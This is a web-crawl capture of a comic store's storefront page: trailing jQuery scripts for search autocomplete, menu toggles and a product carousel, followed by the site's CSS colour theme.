					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #ed2225!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #2053bc !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #ed2225!important;
    }

    .redbg {
    background-color:#ed2225!important;
    }

    .whitebtn {
    background-color: #2053bc !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #2053bc !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #ed2225!important;
    color: #fff!important;
    border: 1px solid #ed2225!important;
    }

    .btn:hover {
    color: #ed2225!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#ed2225!important;
    }

    .left-section h3 {
    background-color: #ed2225!important;
    color:  #fff!important;

    }
    footer {
    background-color: #2053bc !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #ed2225!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #2053bc !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }

    .sorting li a:hover{
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }
    .optionlist li a:hover {
    color:#ed2225!important;
    }

    .popup_page h2 {
    background-color:#ed2225!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #ed2225!important;
    border: 1px solid #ed2225!important;
    background: #fff !important;
    }